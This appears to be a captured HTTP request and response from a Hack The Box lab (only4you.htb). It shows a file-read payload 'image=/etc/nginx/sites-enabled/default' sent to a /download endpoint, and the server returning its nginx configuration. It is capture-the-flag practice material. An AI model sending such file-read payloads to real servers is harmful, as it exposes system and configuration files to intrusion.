 Request
Pretty Raw Hex
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
10 Referer: http://beta.only4you.htb/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 image=/etc/nginx/sites-enabled/default
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 27 Jul 2023 13:46:37 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 460
6 Connection: close
7 Content-Disposition: attachment; filename=default
8 Last-Modified: Sun, 04 Dec 2022 21:54:52 GMT
9 Cache-Control: no-cache
10 ETag: "1670190892.3086803-460-3283749922"
11
12 server {
13     listen 80;
14     return 301 http://only4you.htb$request_uri;
15 }
16
17 server {
18   listen 80;
19   server_name only4you.htb;
20
21   location / {
22                 include proxy_params;
23                 proxy_pass http://unix:/var/www/only4you.htb/only4you.sock;
24   }
25 }
26
27 server {
28   listen 80;
29   server_name beta.only4you.htb;
30
31         location / {
32                 include proxy_params;
33                 proxy_pass http://unix:/var/www/beta.only4you.htb/beta.sock;
34         }
35 }
36